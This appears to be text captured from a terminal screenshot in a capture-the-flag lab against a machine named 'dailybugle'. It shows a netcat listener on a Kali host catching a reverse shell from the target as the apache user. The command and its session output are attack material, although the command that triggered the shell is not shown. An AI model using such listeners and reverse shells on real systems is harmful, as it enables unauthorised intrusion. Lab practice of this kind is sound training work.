 nc -lnvp 1337 119x14
xang@kali ~ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.8.78.141] from (UNKNOWN) [10.10.118.100] 56702
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 01:19:21 up 55 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$